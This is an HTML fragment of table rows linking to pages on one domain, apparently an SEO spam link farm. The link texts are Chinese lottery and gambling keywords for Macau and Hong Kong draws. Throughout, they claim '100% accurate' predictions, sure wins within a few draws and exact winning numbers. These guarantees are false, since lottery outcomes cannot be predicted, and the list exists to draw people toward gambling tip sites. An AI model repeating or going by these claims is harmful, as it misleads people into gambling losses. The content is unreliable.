			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%8C%82%E7%89%8C%E5%B9%B3%E7%89%B9%E6%8A%A5'><font color='#FF0000'><b>【77777788888王中王中2025】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%9B%BE'><font color='#FF0000'><b>【777788888免费管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%87%A4%E5%87%B0%E5%A4%A9%E6%9C%BA%E5%9B%BE'><font color='#FF0000'><b>【7777788888王中王开奖二四六开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B5%8C%E7%8E%8B%E5%BF%83%E6%B0%B4%E5%9B%BE'><font color='#FF0000'><b>【澳门管家婆100正确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BD%9B%E7%A5%96%E7%A6%81%E8%82%96%E5%9B%BE'><font color='#FF0000'><b>【香港管家婆100期期中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B4%A2%E7%A5%9E%E6%8A%A5%E6%96%99%E5%9B%BE'><font color='#FF0000'><b>【77777788888马会传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BA%8C%E5%B0%BE%E5%9B%9B%E7%A0%81%E5%9B%BE'><font color='#FF0000'><b>【7777788888新王中王彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%9C%E6%88%90%E8%A5%BF%E5%B0%B1%E5%9B%BE'><font color='#FF0000'><b>【777788888管家婆中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/12%E7%A0%81%E4%B8%AD%E7%89%B9%E5%9B%BE'><font color='#FF0000'><b>【77777888管家婆四肖四码揭秘】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8D%95%E5%8F%8C%E4%B8%AD%E7%89%B9%E5%9B%BE'><font color='#FF0000'><b>【7777788888王中王开奖十记】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AB%E4%BB%99%E6%8C%87%E8%B7%AF%E5%9B%BE'><font color='#FF0000'><b>【777788888管家婆免费王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AB%E4%BB%99%E8%BF%87%E6%B5%B7%E5%9B%BE'><font color='#FF0000'><b>【7777788888管家婆三肖三码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%AD%A3%E7%89%88%E5%B0%84%E7%89%8C%E5%9B%BE'><font color='#FF0000'><b>【王中王493333特马王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%AD%A9%E7%AB%A5%E6%8A%A5'><font color='#FF0000'><b>【7777888888精准管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%80%9A%E5%A4%A9%E6%8A%A5%E8%A7%A3%E7%A0%81'><font color='#FF0000'><b>【7777788888精准凤凰网】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%86%8A%E5%87%BA%E6%B2%A1'><font color='#FF0000'><b>【7777788888管家婆总裁】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%93%81%E6%9D%BF%E7%A5%9E%E7%AE%97%E5%9B%BE'><font color='#FF0000'><b>【7777788888管家婆四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E6%9D%80%E6%96%99%E4%B8%93%E5%8C%BA'><font color='#FF0000'><b>【777888精准管家婆真假】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%8B%AC%E5%AE%B6%E8%B5%84%E6%96%99'><font color='#FF0000'><b>【7777788888香港马】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%8B%AC%E5%AE%B6%E4%B9%9D%E8%82%96'><font color='#FF0000'><b>【澳门管家婆三期必开一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AB%98%E6%89%8B%E4%B9%9D%E8%82%96'><font color='#FF0000'><b>【7777788888新精准传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AB%98%E6%89%8B%E4%B9%9D%E8%82%96'><font color='#FF0000'><b>【澳门管家婆100%精准图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%89%E8%82%96'><font color='#FF0000'><b>【新奥今天最新准确消息】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BA%91%E6%A5%9A%E5%AE%98%E4%BA%BA'><font color='#FF0000'><b>【7777788888龙门客栈】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%AF%8C%E5%A5%87%E7%A7%A6%E5%87%86'><font color='#FF0000'><b>【77777788888王中王中特点亮】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%AB%B9%E5%BD%B1%E6%A2%85%E8%8A%B1'><font color='#FF0000'><b>【2025新澳管家婆龙门客栈】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%A5%BF%E9%97%A8%E5%BA%86%E6%96%99'><font color='#FF0000'><b>【白小姐管家婆四肖八码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%9A%87%E5%B8%9D%E7%8C%9B%E6%96%99'><font color='#FF0000'><b>【7777788888管家婆狗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%97%BA%E8%A7%92%E4%BC%A0%E7%9C%9F'><font color='#FF0000'><b>【王中王493333中特马网站】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%A6%8F%E6%98%9F%E9%87%91%E7%89%8C'><font color='#FF0000'><b>【7777788888新澳门管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%AE%98%E6%96%B9%E7%8B%AC%E5%AE%B6'><font color='#FF0000'><b>【管家婆期期四肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B4%B5%E5%AE%BE%E5%87%86%E6%96%99'><font color='#FF0000'><b>【新澳天天开奖资料大全600TK】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%97%BA%E8%A7%92%E5%A5%BD%E6%96%99'><font color='#FF0000'><b>【7777788888精准四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8F%91%E8%B4%A2%E7%B2%BE%E6%96%99'><font color='#FF0000'><b>【7777788888精准免费四肖美】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%88%9B%E5%AF%8C%E5%A5%BD%E6%96%99'><font color='#FF0000'><b>【7777788888管家婆开奖2025年】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%B0%B4%E6%9E%9C%E9%AB%98%E6%89%8B'><font color='#FF0000'><b>【7777788888管家婆图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%AD%E5%BD%A9'><font color='#FF0000'><b>【7777788888王中王开奖最新玄机】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E6%9D%A5%E6%96%99'><font color='#FF0000'><b>【777788888免费管家婆网更新日志】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%8E%8B%E4%B8%AD%E7%8E%8B%E6%96%99'><font color='#FF0000'><b>【7777888888精准管家】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E5%90%88%E8%B4%A2%E7%A5%9E'><font color='#FF0000'><b>【7777788888一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E5%90%88%E7%9A%87%E6%96%99'><font color='#FF0000'><b>【7777788888精准新奥】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%91%A1%E4%BA%AC%E8%B5%8C%E4%BE%A0'><font color='#FF0000'><b>【管家婆100%澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%A4%A7%E5%88%80%E7%9A%87%E6%96%99'><font color='#FF0000'><b>【7777788888最新管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%9B%9B%E6%9F%B1%E9%A2%84%E6%B5%8B'><font color='#FF0000'><b>【新澳管家婆100%精准图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%9C%E6%96%B9%E5%BF%83%E7%BB%8F'><font color='#FF0000'><b>【77778888管家婆最新消息】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%89%B9%E7%A0%81%E7%8E%84%E6%9C%BA'><font color='#FF0000'><b>【澳新2025年最新消息】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%B0%8F%E9%BE%99%E4%BA%BA%E6%96%99'><font color='#FF0000'><b>【7777788888王中王中王开奖号】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%B0%B4%E6%9E%9C%E5%A5%B6%E5%A5%B6'><font color='#FF0000'><b>【澳门三肖三码精准100%管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E9%AB%98%E6%89%8B'><font color='#FF0000'><b>【777788888管家婆中特功能】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BF%83%E6%B0%B4%E8%B5%84%E6%96%99'><font color='#FF0000'><b>【777788888管家婆揭秘】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%AE%9D%E5%AE%9D%E9%AB%98%E6%89%8B'><font color='#FF0000'><b>【7777788888管家婆三肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/18%E7%82%B9%E6%9D%A5%E6%96%99'><font color='#FF0000'><b>【芳草地免费资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A5%BD%E5%BD%A9'><font color='#FF0000'><b>【7777788888免费4肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%88%98%E4%BC%AF%E6%B8%A9%E6%96%99'><font color='#FF0000'><b>【王中王493333中特大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%AE%98%E6%96%B9%E4%BE%9B%E6%96%99'><font color='#FF0000'><b>【7777788888管家婆老家凤凰】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%A4%A9%E4%B8%8B%E7%B2%BE%E8%8B%B1'><font color='#FF0000'><b>【7777788888四肖四码管家婆@90990】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%87%91%E6%98%8E%E4%B8%96%E5%AE%B6'><font color='#FF0000'><b>【管家婆100%中奖佛山】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%AE%98%E6%96%B9'><font color='#FF0000'><b>【777778888精准管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BD%A9%E5%88%B8%E5%85%AC%E5%8F%B8'><font color='#FF0000'><b>【王中王493333中特马特色】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%87%A4%E5%87%B0%E9%A9%AC%E7%BB%8F'><font color='#FF0000'><b>【管家婆100%准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%90%84%E5%9D%9B%E7%B2%BE%E6%96%99'><font color='#FF0000'><b>【新澳门四肖期期准中特更新时间】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%89%B9%E5%8C%BA%E5%A4%A9%E9%A1%BA'><font color='#FF0000'><b>【7777788888王中王今晚开什么】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8D%9A%E5%8F%91%E4%B8%96%E5%AE%B6'><font color='#FF0000'><b>【新澳天天开奖资料大全262期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AB%98%E6%89%8B%E6%9D%80%E6%96%99'><font color='#FF0000'><b>【7777788888新香港中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%93%9D%E6%9C%88%E4%BA%AE%E6%96%99'><font color='#FF0000'><b>【7777788888传真号码查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8D%81%E8%99%8E%E6%9D%83%E5%A8%81'><font color='#FF0000'><b>【王中王493333中特网】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BD%A9%E5%9D%9B%E8%87%B3%E5%B0%8A'><font color='#FF0000'><b>【新澳天天彩2025芳草地】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BC%A0%E7%9C%9F%E5%85%A7%E5%B9%95'><font color='#FF0000'><b>【王中王493333中特马今晚开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BB%BB%E6%88%91%E5%8F%91%E6%96%99'><font color='#FF0000'><b>【澳门管家婆100中奖71期100%】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E8%B5%8C%E5%9C%A3'><font color='#FF0000'><b>【新奥天天全年免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%95%87%E5%9D%9B%E4%B9%8B%E5%AE%9D'><font color='#FF0000'><b>【777788888最精准四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%B2%BE%E6%96%99%E8%B5%8C%E5%9C%A3'><font color='#FF0000'><b>【澳门管家婆100精准图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BD%A9%E7%A5%A8%E5%BF%83%E6%B0%B4'><font color='#FF0000'><b>【7777788888王中王免费开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%9B%BE%E6%B0%8F%E9%9B%86%E5%9B%A2'><font color='#FF0000'><b>【77777888精准新传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%99%BD%E5%A7%90%E4%BF%A1%E6%81%AF'><font color='#FF0000'><b>【新奥2025最新饮料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%9B%BE%E5%A5%B3%E5%A3%AB%E6%96%99'><font color='#FF0000'><b>【7777788888精准新跑拘】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BB%A1%E5%A0%82%E7%BA%A2%E7%BD%91'><font color='#FF0000'><b>【7777788888跑狗免费下载】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BD%A9%E7%A5%A8%E8%B5%A2%E5%AE%B6'><font color='#FF0000'><b>【新澳门精准期期准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%8E%9F%E5%88%9B'><font color='#FF0000'><b>【7777788888管家婆老家凤凰网】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%BB%83%E5%A4%A7%E4%BB%99%E6%96%99'><font color='#FF0000'><b>【7777788888管家精准管家婆中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8E%9F%E5%88%9B%E7%8C%9B%E6%96%99'><font color='#FF0000'><b>【7777788888四肖免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%90%84%E5%9D%9B%E9%AB%98%E6%89%8B'><font color='#FF0000'><b>【7777788888精准24码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AB%98%E6%89%8B%E7%8C%9B%E6%96%99'><font color='#FF0000'><b>【澳门管家一码一肖一待一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%A4%96%E7%AB%99%E7%B2%BE%E6%96%99'><font color='#FF0000'><b>【7777788888最新马会传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%B9%B3%E8%82%96%E5%B9%B3%E7%A0%81'><font color='#FF0000'><b>【四肖期期准四肖期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%BD%A9%E7%A5%A8'><font color='#FF0000'><b>【跑狗软件免费版】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%A9%AC%E4%BC%9A%E7%BB%9D%E6%9D%80'><font color='#FF0000'><b>【新奥芳草地正版资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%87%91%E5%A4%9A%E5%AE%9D%E7%BD%91'><font color='#FF0000'><b>【7777888888精准管家婆四像图】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AC%BC%E8%B0%B7%E5%AD%90%E7%BD%91'><font color='#FF0000'><b>【澳门一点红】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%AE%A1%E5%AE%B6%E5%A9%86%E7%BD%91'><font color='#FF0000'><b>【澳门一肖一码精准预测】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%9B%BE%E9%81%93%E5%8E%9F%E5%88%9B'><font color='#FF0000'><b>【澳门管家婆三期内必中一期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%99%BD%E5%A7%90%E6%9C%80%E5%87%86'><font color='#FF0000'><b>【管家婆二四六开奖公布】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B5%9B%E9%A9%AC%E4%BC%9A%E6%96%99'><font color='#FF0000'><b>【新澳门天天免费精准大全谜语100期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308961'><font color='#FF0000'><b>【管家婆一肖一码100%中奖澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308958'><font color='#FF0000'><b>【246天天天彩天好彩最新活动】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308955'><font color='#FF0000'><b>【管家婆四码赌博风险】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308952'><font color='#FF0000'><b>【77777888精准四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308949'><font color='#FF0000'><b>【7777788888最新马会传真结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308946'><font color='#FF0000'><b>【铁算算盘网址】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308943'><font color='#FF0000'><b>【2025新澳天天开奖结果免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308940'><font color='#FF0000'><b>【澳门管家婆正版管家】</b></font></a></td>
			</tr>
			
